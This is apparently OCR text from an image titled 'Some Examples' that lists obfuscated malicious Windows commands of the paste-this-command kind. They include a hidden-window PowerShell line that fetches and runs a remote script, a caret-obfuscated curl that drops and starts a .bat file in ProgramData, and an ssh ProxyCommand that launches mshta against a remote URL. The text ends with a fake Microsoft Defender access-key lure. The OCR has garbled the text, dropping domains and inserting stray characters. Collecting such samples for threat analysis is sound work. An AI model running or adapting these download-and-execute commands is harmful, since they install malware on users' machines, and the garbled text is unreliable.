 Some Examples
PowerShell -Window.HID -c.$1='h90gtxpj64ek2nfoqb3d18/.czr-71:yiav5wmsu'; $oe='ht'+'tp'+'s'+' :'+'/'+'/'+
$1[33]+$1[32] + '.com/s.php?an=1'; $CX=$1[32]+$1[10]+$1[5]; $f1=$1[32]+$1[26]+$1[37]; &$CX
(&$fl $oe);
conhost.exe cmd.exe /c cmd.exe /c cmd.exe /c c^u^rl.e^x^e -k -Ss .- X .****.
"https://.com/headis.php?" .- o "C:\ProgramData\jh.bat" && start
/min""."C:\ProgramData\jh.bat"Use Enter
ssh.exe -o ProxyCommand=\"powershell .- w.1 .- c.(\\\". {powershell .- w.1-
c.('ms&&&ht&&&a&&&.&&&exe h&&tt&&p&&s://.c&lo&ud' .- replace .'&')
}\||")\" ..;\"\"Microsoft Defender Services Secure Access . Key: 107084